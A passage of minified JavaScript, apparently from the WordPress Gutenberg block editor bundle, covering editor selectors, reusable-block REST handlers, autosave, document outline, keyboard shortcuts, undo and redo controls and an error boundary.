t=zt(e,"preview_link");t||(t=Vt(e,"link"))&&(t=Object(yt.addQueryArgs)(t,{preview:!0}));var n=Vt(e,"featured_media");return t&&n?Object(yt.addQueryArgs)(t,{_thumbnail_id:n}):t}}function sn(e){var t,n=Tn(e);switch(1===n.length&&(t=n[0].name),2===n.length&&"core/paragraph"===n[1].name&&(t=n[0].name),t){case"core/image":return"image";case"core/quote":case"core/pullquote":return"quote";case"core/gallery":return"gallery";case"core/video":case"core-embed/youtube":case"core-embed/vimeo":return"video";case"core/audio":case"core-embed/spotify":case"core-embed/soundcloud":return"audio"}return null}function un(e){L()("`core/editor` getBlocksForSerialization selector",{plugin:"Gutenberg",alternative:"getEditorBlocks",hint:"Blocks serialization pre-processing occurs at save time"});var t=e.editor.present.blocks.value;return 1===t.length&&Object(c.isUnmodifiedDefaultBlock)(t[0])?[]:t}var ln=Object(p.createRegistrySelector)((function(e){return function(t){var n=Dt(t),r=Rt(t),o=e("core").getEditedEntityRecord("postType",r,n);if(o){if("function"==typeof o.content)return o.content(o);if(o.blocks)return G(o.blocks);if(o.content)return o.content}return""}})),dn=Object(gt.a)((function(e,t){var n=e.reusableBlocks.data[t];if(!n)return null;var r=isNaN(parseInt(t));return kt({},n,{id:r?t:+t,isTemporary:r})}),(function(e,t){return[e.reusableBlocks.data[t]]}));function pn(e,t){return e.reusableBlocks.isSaving[t]||!1}function bn(e,t){return!!e.reusableBlocks.isFetching[t]}var fn=Object(gt.a)((function(e){return Object(O.map)(e.reusableBlocks.data,(function(t,n){return dn(e,n)}))}),(function(e){return[e.reusableBlocks.data]}));function hn(e,t){var n=Object(O.find)(e.optimist,(function(e){return e.beforeState&&Object(O.get)(e.action,["optimist","id"])===t}));return n?n.beforeState:null}function mn(e){if(!tn(e))return!1;if(!Kt(e))return!1;var t=hn(e,"post-update");return!!t&&!Kt(null,t.currentPost)}function On(e){var t=Vt(e,"permalink_template");return F.test(t)}function vn(e){var t=gn(e);if(!t)return null;var n=t.prefix,r=t.postName,o=t.suffix;return On(e)?n+r+o:n}function gn(e){var t=Vt(e,"permalink_template");if(!t)return null;var n=Vt(e,"slug")||Vt(e,"generated_slug"),r=t.split(F),o=Object(vt.a)(r,2);return{prefix:o[0],postName:n,suffix:o[1]}}function jn(e,t){var n=e.optimist;return!!n&&n.some((function(e){var n=e.beforeState;return n&&t(n)}))}function yn(e){return e.postLock.isLocked}function _n(e){return Object.keys(e.postSavingLock).length>0}function kn(e){return Object.keys(e.postAutosavingLock).length>0}function En(e){return e.postLock.isTakeover}function Sn(e){return e.postLock.user}function Pn(e){return e.postLock.activePostLock}function wn(e){return Object(O.has)(At(e),["_links","wp:action-unfiltered-html"])}function Cn(e){return e.preferences.hasOwnProperty("isPublishSidebarEnabled")?e.preferences.isPublishSidebarEnabled:g.isPublishSidebarEnabled}function Tn(e){return Vt(e,"blocks")||St}function Bn(e){return Vt(e,"selectionStart")}function xn(e){return Vt(e,"selectionEnd")}function In(e){return e.isReady}function An(e){return e.editorSettings}function Rn(e){return Object(p.createRegistrySelector)((function(t){return function(n){var r;L()("`wp.data.select( 'core/editor' )."+e+"`",{alternative:"`wp.data.select( 'core/block-editor' )."+e+"`"});for(var o=arguments.length,i=new Array(o>1?o-1:0),c=1;c<o;c++)i[c-1]=arguments[c];return(r=t("core/block-editor"))[e].apply(r,i)}}))}var Dn=Rn("getBlockName"),Ln=Rn("isBlockValid"),Nn=Rn("getBlockAttributes"),Un=Rn("getBlock"),Fn=Rn("getBlocks"),Mn=Rn("__unstableGetBlockWithoutInnerBlocks"),Vn=Rn("getClientIdsOfDescendants"),zn=Rn("getClientIdsWithDescendants"),Hn=Rn("getGlobalBlockCount"),Wn=Rn("getBlocksByClientId"),Kn=Rn("getBlockCount"),Gn=Rn("getBlockSelectionStart"),qn=Rn("getBlockSelectionEnd"),Qn=Rn("getSelectedBlockCount"),Yn=Rn("hasSelectedBlock"),Xn=Rn("getSelectedBlockClientId"),Jn=Rn("getSelectedBlock"),Zn=Rn("getBlockRootClientId"),$n=Rn("getBlockHierarchyRootClientId"),er=Rn("getAdjacentBlockClientId"),tr=Rn("getPreviousBlockClientId"),nr=Rn("getNextBlockClientId"),rr=Rn("getSelectedBlocksInitialCaretPosition"),or=Rn("getMultiSelectedBlockClientIds"),ir=Rn("getMultiSelectedBlocks"),cr=Rn("getFirstMultiSelectedBlockClientId"),ar=Rn("getLastMultiSelectedBlockClientId"),sr=Rn("isFirstMultiSelectedBlock"),ur=Rn("isBlockMultiSelected"),lr=Rn("isAncestorMultiSelected"),dr=Rn("getMultiSelectedBlocksStartClientId"),pr=Rn("getMultiSelectedBlocksEndClientId"),br=Rn("getBlockOrder"),fr=Rn("getBlockIndex"),hr=Rn("isBlockSelected"),mr=Rn("hasSelectedInnerBlock"),Or=Rn("isBlockWithinSelection"),vr=Rn("hasMultiSelection"),gr=Rn("isMultiSelecting"),jr=Rn("isSelectionEnabled"),yr=Rn("getBlockMode"),_r=Rn("isTyping"),kr=Rn("isCaretWithinFormattedText"),Er=Rn("getBlockInsertionPoint"),Sr=Rn("isBlockInsertionPointVisible"),Pr=Rn("isValidTemplate"),wr=Rn("getTemplate"),Cr=Rn("getTemplateLock"),Tr=Rn("canInsertBlockType"),Br=Rn("getInserterItems"),xr=Rn("hasInserterItems"),Ir=Rn("getBlockListSettings");function Ar(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Rr(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ar(Object(n),!0).forEach((function(t){Object(d.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ar(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Dr=function(){var e=Object(B.a)(T.a.mark((function e(t,n){var r,o,i,c,a;return T.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.id,o=n.dispatch,e.next=4,I()({path:"/wp/v2/types/wp_block"});case 4:if(i=e.sent){e.next=7;break}return e.abrupt("return");case 7:if(e.prev=7,!r){e.next=15;break}return e.next=11,I()({path:"/wp/v2/".concat(i.rest_base,"/").concat(r)});case 11:e.t0=e.sent,c=[e.t0],e.next=18;break;case 15:return e.next=17,I()({path:"/wp/v2/".concat(i.rest_base,"?per_page=-1")});case 17:c=e.sent;case 18:(a=Object(O.compact)(Object(O.map)(c,(function(e){return"publish"!==e.status||e.content.protected?null:Rr({},e,{content:e.content.raw,title:e.title.raw})})))).length&&o(Pe(a)),o({type:"FETCH_REUSABLE_BLOCKS_SUCCESS",id:r}),e.next=26;break;case 23:e.prev=23,e.t1=e.catch(7),o({type:"FETCH_REUSABLE_BLOCKS_FAILURE",id:r,error:e.t1});case 26:case"end":return e.stop()}}),e,null,[[7,23]])})));return function(t,n){return e.apply(this,arguments)}}(),Lr=function(){var e=Object(B.a)(T.a.mark((function e(t,n){var r,o,i,c,a,s,u,l,d,b,f,h,m;return T.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,I()({path:"/wp/v2/types/wp_block"});case 2:if(r=e.sent){e.next=5;break}return e.abrupt("return");case 5:return o=t.id,i=n.dispatch,c=n.getState(),a=dn(c,o),s=a.title,u=a.content,l=a.isTemporary,d=l?{title:s,content:u,status:"publish"}:{id:o,title:s,content:u,status:"publish"},b=l?"/wp/v2/".concat(r.rest_base):"/wp/v2/".concat(r.rest_base,"/").concat(o),f=l?"POST":"PUT",e.prev=12,e.next=15,I()({path:b,data:d,method:f});case 15:h=e.sent,i({type:"SAVE_REUSABLE_BLOCK_SUCCESS",updatedId:h.id,id:o}),m=l?Object(A.__)("Block created."):Object(A.__)("Block updated."),Object(p.dispatch)("core/notices").createSuccessNotice(m,{id:"REUSABLE_BLOCK_NOTICE_ID",type:"snackbar"}),Object(p.dispatch)("core/block-editor").__unstableSaveReusableBlock(o,h.id),e.next=26;break;case 22:e.prev=22,e.t0=e.catch(12),i({type:"SAVE_REUSABLE_BLOCK_FAILURE",id:o}),Object(p.dispatch)("core/notices").createErrorNotice(e.t0.message,{id:"REUSABLE_BLOCK_NOTICE_ID"});case 26:case"end":return e.stop()}}),e,null,[[12,22]])})));return function(t,n){return e.apply(this,arguments)}}(),Nr=function(){var e=Object(B.a)(T.a.mark((function e(t,n){var r,o,i,a,s,u,l,d,b,f;return T.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,I()({path:"/wp/v2/types/wp_block"});case 2:if(r=e.sent){e.next=5;break}return e.abrupt("return");case 5:if(o=t.id,i=n.getState,a=n.dispatch,(s=dn(i(),o))&&!s.isTemporary){e.next=10;break}return e.abrupt("return");case 10:return u=Object(p.select)("core/block-editor").getBlocks(),l=u.filter((function(e){return Object(c.isReusableBlock)(e)&&e.attributes.ref===o})),d=l.map((function(e){return e.clientId})),b=Object(O.uniqueId)(),a({type:"REMOVE_REUSABLE_BLOCK",id:o,optimist:{type:h.BEGIN,id:b}}),d.length&&Object(p.dispatch)("core/block-editor").removeBlocks(d),e.prev=16,e.next=19,I()({path:"/wp/v2/".concat(r.rest_base,"/").concat(o),method:"DELETE"});case 19:a({type:"DELETE_REUSABLE_BLOCK_SUCCESS",id:o,optimist:{type:h.COMMIT,id:b}}),f=Object(A.__)("Block deleted."),Object(p.dispatch)("core/notices").createSuccessNotice(f,{id:"REUSABLE_BLOCK_NOTICE_ID",type:"snackbar"}),e.next=28;break;case 24:e.prev=24,e.t0=e.catch(16),a({type:"DELETE_REUSABLE_BLOCK_FAILURE",id:o,optimist:{type:h.REVERT,id:b}}),Object(p.dispatch)("core/notices").createErrorNotice(e.t0.message,{id:"REUSABLE_BLOCK_NOTICE_ID"});case 28:case"end":return e.stop()}}),e,null,[[16,24]])})));return function(t,n){return e.apply(this,arguments)}}(),Ur={FETCH_REUSABLE_BLOCKS:function(e,t){Dr(e,t)},SAVE_REUSABLE_BLOCK:function(e,t){Lr(e,t)},DELETE_REUSABLE_BLOCK:function(e,t){Nr(e,t)},CONVERT_BLOCK_TO_STATIC:function(e,t){var n=t.getState(),r=Object(p.select)("core/block-editor").getBlock(e.clientId),o=dn(n,r.attributes.ref),i=Object(c.parse)(o.content);Object(p.dispatch)("core/block-editor").replaceBlocks(r.clientId,i)},CONVERT_BLOCK_TO_REUSABLE:function(e,t){var n=t.dispatch,r={id:Object(O.uniqueId)("reusable"),title:Object(A.__)("Untitled Reusable Block"),content:Object(c.serialize)(Object(p.select)("core/block-editor").getBlocksByClientId(e.clientIds))};n(Pe([r])),n(we(r.id)),Object(p.dispatch)("core/block-editor").replaceBlocks(e.clientIds,Object(c.createBlock)("core/block",{ref:r.id}))}};var Fr=function(e){var t=function(){throw new Error("Dispatching while constructing your middleware is not allowed. Other middleware would not be applied to this dispatch.")},n={getState:e.getState,dispatch:function(){return t.apply(void 0,arguments)}};return t=w()(Ur)(n)(e.dispatch),e.dispatch=t,e};function Mr(e){return"wp-autosave-block-editor-post-".concat(e)}function Vr(e){window.sessionStorage.removeItem(Mr(e))}var zr={AWAIT_NEXT_STATE_CHANGE:Object(p.createRegistryControl)((function(e){return function(){return new Promise((function(t){var n=e.subscribe((function(){n(),t()}))}))}})),GET_REGISTRY:Object(p.createRegistryControl)((function(e){return function(){return e}})),LOCAL_AUTOSAVE_SET:function(e){!function(e,t,n,r){window.sessionStorage.setItem(Mr(e),JSON.stringify({post_title:t,content:n,excerpt:r}))}(e.postId,e.title,e.content,e.excerpt)}};function Hr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Wr(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Hr(Object(n),!0).forEach((function(t){Object(d.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Hr(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Kr={reducer:S,selectors:o,actions:r,controls:Wr({},b.controls,{},zr)},Gr=Object(p.registerStore)(U,Wr({},Kr,{persist:["preferences"]}));Fr(Gr);var qr=n("wx14"),Qr=n("Ff2n"),Yr=n("GRId"),Xr=n("K9lf"),Jr=n("g56x");function Zr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var $r=function(e){return Object(Xr.createHigherOrderComponent)((function(t){return function(n){var r=n.attributes,o=n.setAttributes,i=Object(Qr.a)(n,["attributes","setAttributes"]),c=Object(p.useSelect)((function(e){return e("core/editor").getCurrentPostType()}),[]),s=Object(a.useEntityProp)("postType",c,"meta"),u=Object(vt.a)(s,2),l=u[0],b=u[1],f=Object(Yr.useMemo)((function(){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Zr(Object(n),!0).forEach((function(t){Object(d.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Zr(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},r,{},Object(O.mapValues)(e,(function(e){return l[e]})))}),[r,l]);return Object(Yr.createElement)(t,Object(qr.a)({attributes:f,setAttributes:function(t){var n=Object(O.mapKeys)(Object(O.pickBy)(t,(function(t,n){return e[n]})),(function(t,n){return e[n]}));Object(O.isEmpty)(n)||b(n),o(t)}},i))}}),"withMetaAttributeSource")};function eo(e){var t=Object(O.mapValues)(Object(O.pickBy)(e.attributes,{source:"meta"}),"meta");return Object(O.isEmpty)(t)||(e.edit=$r(t)(e.edit)),e}function to(){return Object(p.select)("core/block-editor").getBlockInsertionPoint().rootClientId}function no(e){return Object(p.select)("core/block-editor").getInserterItems(e)}function ro(){var e=Object(p.select)("core/block-editor"),t=e.getSelectedBlockClientId,n=e.getBlockName,r=t();return r?n(r):null}Object(Jr.addFilter)("blocks.registerBlockType","core/editor/custom-sources-backwards-compatibility/shim-attribute-source",eo),Object(p.select)("core/blocks").getBlockTypes().map((function(e){var t=e.name;return Object(p.select)("core/blocks").getBlockType(t)})).forEach(eo);var oo=Object(O.once)((function(){Object(p.dispatch)("core/editor").__experimentalFetchReusableBlocks()}));var io=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.getBlockInsertionParentClientId,n=void 0===t?to:t,r=e.getInserterItems,o=void 0===r?no:r,a=e.getSelectedBlockName,s=void 0===a?ro:a;return{name:"blocks",className:"editor-autocompleters__block",triggerPrefix:"/",options:function(){oo();var e=s();return o(n()).filter((function(t){return e!==t.name}))},getOptionKeywords:function(e){var t=e.title,n=e.keywords,r=void 0===n?[]:n;return[e.category].concat(Object(R.a)(r),[t])},getOptionLabel:function(e){var t=e.icon,n=e.title;return[Object(Yr.createElement)(i.BlockIcon,{key:"icon",icon:t,showColors:!0}),n]},allowContext:function(e,t){return!(/\S/.test(e)||/\S/.test(t))},getOptionCompletion:function(e){var t=e.name,n=e.initialAttributes;return{action:"replace",value:Object(c.createBlock)(t,n)}},isOptionDisabled:function(e){return e.isDisabled}}}(),co={name:"users",className:"editor-autocompleters__user",triggerPrefix:"@",options:function(e){var t="";return e&&(t="?search="+encodeURIComponent(e)),I()({path:"/wp/v2/users"+t})},isDebounced:!0,getOptionKeywords:function(e){return[e.slug,e.name]},getOptionLabel:function(e){return[e.avatar_urls&&e.avatar_urls[24]?Object(Yr.createElement)("img",{key:"avatar",className:"editor-autocompleters__user-avatar",alt:"",src:e.avatar_urls[24]}):Object(Yr.createElement)("span",{className:"editor-autocompleters__no-avatar"}),Object(Yr.createElement)("span",{key:"name",className:"editor-autocompleters__user-name"},e.name),Object(Yr.createElement)("span",{key:"slug",className:"editor-autocompleters__user-slug"},e.slug)]},getOptionCompletion:function(e){return"@".concat(e.slug)}},ao=n("1OyB"),so=n("vuIU"),uo=n("md7G"),lo=n("foSv"),po=n("Ji7U"),bo=function(e){function t(){return Object(ao.a)(this,t),Object(uo.a)(this,Object(lo.a)(t).apply(this,arguments))}return Object(po.a)(t,e),Object(so.a)(t,[{key:"componentDidUpdate",value:function(e){var t=this.props,n=t.isDirty,r=t.editsReference,o=t.isAutosaveable,i=t.isAutosaving;r!==e.editsReference&&(this.didAutosaveForEditsReference=!1),!i&&e.isAutosaving&&(this.didAutosaveForEditsReference=!0),e.isDirty===n&&e.isAutosaveable===o&&e.editsReference===r||this.toggleTimer(n&&o&&!this.didAutosaveForEditsReference)}},{key:"componentWillUnmount",value:function(){this.toggleTimer(!1)}},{key:"toggleTimer",value:function(e){var t=this,n=this.props,r=n.interval,o=n.shouldThrottle,i=void 0!==o&&o;!i&&this.pendingSave&&(clearTimeout(this.pendingSave),delete this.pendingSave),!e||i&&this.pendingSave||(this.pendingSave=setTimeout((function(){t.props.autosave(),delete t.pendingSave}),1e3*r))}},{key:"render",value:function(){return null}}]),t}(Yr.Component),fo=Object(Xr.compose)([Object(p.withSelect)((function(e,t){var n=e("core").getReferenceByDistinctEdits,r=e("core/editor"),o=r.isEditedPostDirty,i=r.isEditedPostAutosaveable,c=r.isAutosavingPost,a=r.getEditorSettings,s=t.interval,u=void 0===s?a().autosaveInterval:s;return{isDirty:o(),isAutosaveable:i(),editsReference:n(),isAutosaving:c(),interval:u}})),Object(p.withDispatch)((function(e,t){return{autosave:function(){var n=t.autosave,r=void 0===n?e("core/editor").autosave:n;r()}}}))])(bo),ho=n("TSYQ"),mo=n.n(ho),Oo=function(e){var t=e.children,n=e.isValid,r=e.level,o=e.path,c=void 0===o?[]:o,a=e.href,s=e.onSelect;return Object(Yr.createElement)("li",{className:mo()("document-outline__item","is-".concat(r.toLowerCase()),{"is-invalid":!n})},Object(Yr.createElement)("a",{href:a,className:"document-outline__button",onClick:s},Object(Yr.createElement)("span",{className:"document-outline__emdash","aria-hidden":"true"}),c.map((function(e,t){var n=e.clientId;return Object(Yr.createElement)("strong",{key:t,className:"document-outline__level"},Object(Yr.createElement)(i.BlockTitle,{clientId:n}))})),Object(Yr.createElement)("strong",{className:"document-outline__level"},r),Object(Yr.createElement)("span",{className:"document-outline__item-content"},t)))};function vo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function go(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?vo(Object(n),!0).forEach((function(t){Object(d.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):vo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var jo=Object(Yr.createElement)("em",null,Object(A.__)("(Empty heading)")),yo=[Object(Yr.createElement)("br",{key:"incorrect-break"}),Object(Yr.createElement)("em",{key:"incorrect-message"},Object(A.__)("(Incorrect heading level)"))],_o=[Object(Yr.createElement)("br",{key:"incorrect-break-h1"}),Object(Yr.createElement)("em",{key:"incorrect-message-h1"},Object(A.__)("(Your theme may already use a H1 for the post title)"))],ko=[Object(Yr.createElement)("br",{key:"incorrect-break-multiple-h1"}),Object(Yr.createElement)("em",{key:"incorrect-message-multiple-h1"},Object(A.__)("(Multiple H1 headings are not recommended)"))],Eo=function(e){return!e.attributes.content||0===e.attributes.content.length},So=Object(Xr.compose)(Object(p.withSelect)((function(e){var t=e("core/block-editor").getBlocks,n=e("core/editor").getEditedPostAttribute,r=(0,e("core").getPostType)(n("type"));return{title:n("title"),blocks:t(),isTitleSupported:Object(O.get)(r,["supports","title"],!1)}})))((function(e){var t=e.blocks,n=void 0===t?[]:t,r=e.title,o=e.onSelect,i=e.isTitleSupported,c=e.hasOutlineItemsDisabled,a=function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return Object(O.flatMap)(t,(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return"core/heading"===t.name?go({},t,{path:n,level:t.attributes.level,isEmpty:Eo(t)}):e(t.innerBlocks,[].concat(Object(R.a)(n),[t]))}))}(n);if(a.length<1)return null;var s=1,l=document.querySelector(".editor-post-title__input"),d=i&&r&&l,p=Object(O.countBy)(a,"level")[1]>1;return Object(Yr.createElement)("div",{className:"document-outline"},Object(Yr.createElement)("ul",null,d&&Object(Yr.createElement)(Oo,{level:Object(A.__)("Title"),isValid:!0,onSelect:o,href:"#".concat(l.id),isDisabled:c},r),a.map((function(e,t){var n=e.level>s+1,r=!(e.isEmpty||n||!e.level||1===e.level&&(p||d));return s=e.level,Object(Yr.createElement)(Oo,{key:t,level:"H".concat(e.level),isValid:r,path:e.path,isDisabled:c,href:"#block-".concat(e.clientId),onSelect:o},e.isEmpty?jo:Object(u.getTextContent)(Object(u.create)({html:e.attributes.content})),n&&yo,1===e.level&&p&&ko,d&&1===e.level&&!p&&_o)}))))}));var Po=Object(p.withSelect)((function(e){return{blocks:e("core/block-editor").getBlocks()}}))((function(e){var t=e.blocks,n=e.children;return Object(O.filter)(t,(function(e){return"core/heading"===e.name})).length<1?null:n}));var wo=function(){var e=Object(p.useDispatch)("core/editor").savePost,t=Object(p.useSelect)((function(e){return e("core/editor").isEditedPostDirty}),[]);return Object(s.useShortcut)("core/editor/save",(function(n){n.preventDefault(),t()&&e()}),{bindGlobal:!0}),null};function Co(){var e=Object(p.useDispatch)("core/editor"),t=e.redo,n=e.undo,r=e.savePost,o=Object(p.useSelect)((function(e){return e("core/editor").isEditedPostDirty}),[]);return Object(s.useShortcut)("core/editor/undo",(function(e){n(),e.preventDefault()}),{bindGlobal:!0}),Object(s.useShortcut)("core/editor/redo",(function(e){t(),e.preventDefault()}),{bindGlobal:!0}),Object(s.useShortcut)("core/editor/save",(function(e){e.preventDefault(),o()&&r()}),{bindGlobal:!0}),Object(Yr.createElement)(Yr.Fragment,null,Object(Yr.createElement)(i.BlockEditorKeyboardShortcuts,null),Object(Yr.createElement)(wo,null))}var To=Co;function Bo(){return L()("EditorGlobalKeyboardShortcuts",{alternative:"VisualEditorGlobalKeyboardShortcuts",plugin:"Gutenberg"}),Object(Yr.createElement)(Co,null)}function xo(){return Object(Yr.createElement)(wo,null)}var Io=function(){var e=Object(p.useDispatch)("core/keyboard-shortcuts").registerShortcut;return Object(Yr.useEffect)((function(){e({name:"core/editor/save",category:"global",description:Object(A.__)("Save your changes."),keyCombination:{modifier:"primary",character:"s"}}),e({name:"core/editor/undo",category:"global",description:Object(A.__)("Undo your last changes."),keyCombination:{modifier:"primary",character:"z"}}),e({name:"core/editor/redo",category:"global",description:Object(A.__)("Redo your last undo."),keyCombination:{modifier:"primaryShift",character:"z"}})}),[e]),Object(Yr.createElement)(i.BlockEditorKeyboardShortcuts.Register,null)},Ao=n("tI+e"),Ro=n("RxS6"),Do=n("Tqx9"),Lo=Object(Yr.createElement)(Do.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},Object(Yr.createElement)(Do.Path,{d:"M8 5h5V2l6 4-6 4V7H8c-2.2 0-4 1.8-4 4s1.8 4 4 4h5v2H8c-3.3 0-6-2.7-6-6s2.7-6 6-6z"}));var No=Object(Xr.compose)([Object(p.withSelect)((function(e){return{hasRedo:e("core/editor").hasEditorRedo()}})),Object(p.withDispatch)((function(e){return{redo:e("core/editor").redo}}))])((function(e){var t=e.hasRedo,n=e.redo;return Object(Yr.createElement)(Ao.Button,{icon:Lo,label:Object(A.__)("Redo"),shortcut:Ro.displayShortcut.primaryShift("z"),"aria-disabled":!t,onClick:t?n:void 0,className:"editor-history__redo"})})),Uo=Object(Yr.createElement)(Do.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},Object(Yr.createElement)(Do.Path,{d:"M12 5H7V2L1 6l6 4V7h5c2.2 0 4 1.8 4 4s-1.8 4-4 4H7v2h5c3.3 0 6-2.7 6-6s-2.7-6-6-6z"}));var Fo=Object(Xr.compose)([Object(p.withSelect)((function(e){return{hasUndo:e("core/editor").hasEditorUndo()}})),Object(p.withDispatch)((function(e){return{undo:e("core/editor").undo}}))])((function(e){var t=e.hasUndo,n=e.undo;return Object(Yr.createElement)(Ao.Button,{icon:Uo,label:Object(A.__)("Undo"),shortcut:Ro.displayShortcut.primary("z"),"aria-disabled":!t,onClick:t?n:void 0,className:"editor-history__undo"})}));var Mo=Object(Xr.compose)([Object(p.withSelect)((function(e){return{isValid:e("core/block-editor").isValidTemplate()}})),Object(p.withDispatch)((function(e){var t=e("core/block-editor"),n=t.setTemplateValidity;return{resetTemplateValidity:function(){return n(!0)},synchronizeTemplate:t.synchronizeTemplate}}))])((function(e){var t=e.isValid,n=Object(Qr.a)(e,["isValid"]);return t?null:Object(Yr.createElement)(Ao.Notice,{className:"editor-template-validation-notice",isDismissible:!1,status:"warning",actions:[{label:Object(A.__)("Keep it as is"),onClick:n.resetTemplateValidity},{label:Object(A.__)("Reset the template"),onClick:function(){window.confirm(Object(A.__)("Resetting the template may result in loss of content, do you want to continue?"))&&n.synchronizeTemplate()},isPrimary:!0}]},Object(A.__)("The content of your post doesn’t match the template assigned to your post type."))}));var Vo=Object(Xr.compose)([Object(p.withSelect)((function(e){return{notices:e("core/notices").getNotices()}})),Object(p.withDispatch)((function(e){return{onRemove:e("core/notices").removeNotice}}))])((function(e){var t=e.notices,n=e.onRemove,r=Object(O.filter)(t,{isDismissible:!0,type:"default"}),o=Object(O.filter)(t,{isDismissible:!1,type:"default"}),i=Object(O.filter)(t,{type:"snackbar"});return Object(Yr.createElement)(Yr.Fragment,null,Object(Yr.createElement)(Ao.NoticeList,{notices:o,className:"components-editor-notices__pinned"}),Object(Yr.createElement)(Ao.NoticeList,{notices:r,className:"components-editor-notices__dismissible",onRemove:n},Object(Yr.createElement)(Mo,null)),Object(Yr.createElement)(Ao.SnackbarList,{notices:i,className:"components-editor-notices__snackbar",onRemove:n}))})),zo=n("FtRg"),Ho=n.n(zo),Wo=function(e){var t=e.id,n=e.name,r=e.changes.rawRecord,o=e.checked,i=e.setCheckedById;return Object(Yr.createElement)(Ao.CheckboxControl,{label:"".concat(n,': "').concat(r.name||r.slug||r.title||Object(A.__)("Untitled"),'"'),checked:o,onChange:function(e){return i(t,e)}})};function Ko(e){var t=e.isOpen,n=e.onRequestClose,r=e.ignoredForSave,o=void 0===r?new Ho.a:r,i=Object(p.useSelect)((function(e){return e("core").getEntityRecordChangesByRecord()})),c=Object(p.useDispatch)("core").saveEditedEntityRecord,a=Object(Yr.useState)((function(){return new Ho.a})),s=Object(vt.a)(a,2),u=s[0],l=s[1],d=function(e,t){return l((function(n){var r=new Ho.a(n);return t?r.set(e,!0):r.delete(e),r}))};return t&&Object(Yr.createElement)(Ao.Modal,{title:Object(A.__)("What do you want to save?"),onRequestClose:function(){return n()},contentLabel:Object(A.__)("Select items to save.")},Object.keys(i).map((function(e){return Object.keys(i[e]).map((function(t){return Object.keys(i[e][t]).map((function(n){var r=[e,t,n];return Object(Yr.createElement)(Wo,{key:r.join(" | "),id:r,name:t,changes:i[e][t][n],checked:u.get(r),setCheckedById:d})}))}))})),Object(Yr.createElement)(Ao.Button,{isPrimary:!0,disabled:0===u.size,onClick:function(){u.forEach((function(e,t){o.has(t)||c.apply(void 0,Object(R.a)(t.filter((function(e,n){return n!==t.length-1||"undefined"!==e}))))})),n(u)},className:"editor-entities-saved-states__save-button"},Object(A.__)("Save")))}var Go=n("JX7q"),qo=function(e){function t(){var e;return Object(ao.a)(this,t),(e=Object(uo.a)(this,Object(lo.a)(t).apply(this,arguments))).reboot=e.reboot.bind(Object(Go.a)(e)),e.getContent=e.getContent.bind(Object(Go.a)(e)),e.state={error:null},e}return Object(po.a)(t,e),Object(so.a)(t,[{key:"componentDidCatch",value:function(e){this.setState({error:e})}},{key:"reboot",value:function(){this.props.onError()}},{key:"getContent",value:function(){try{return Object(p.select)("core/editor").getEditedPostContent()}catch(e){}}},{key:"render",value:function(){var e=this.state.error;return e?Object(Yr.createElement)(i.Warning,{className:"editor-error-boundary",actions:[Object(Yr.createElement)(Ao.Button,{key:"recovery",onClick:this.reboot,isSecondary:!0},Object(A.__)("Attempt Recovery")),Object(Yr.createElement)(Ao.ClipboardButton,{key:"copy-post",text:this.getContent,isSecondary:!0},Object(A.__)("Copy Post Text")),Object(Yr.createElement)(Ao.ClipboardButton,{key:"copy-error",text:e.stack,isSecondary:!0},Object(A.__)("Copy Error"))]},Object(A.__)("The editor has encountered an unexpected error.")):this.props.children}}]),t}(Yr.Component),Qo=window.requestIdleCallback?window.requestIdleCallback:window.requestAnimationFrame,Yo=Object(O.once)((function(){try{return window.sessionStorage.setItem("__wpEditorTestSessionStorage",""),window.sessionStorage.removeItem("__wpEditorTestSessionStorage"),!0}catch(e){return!1}}));function Xo(){var 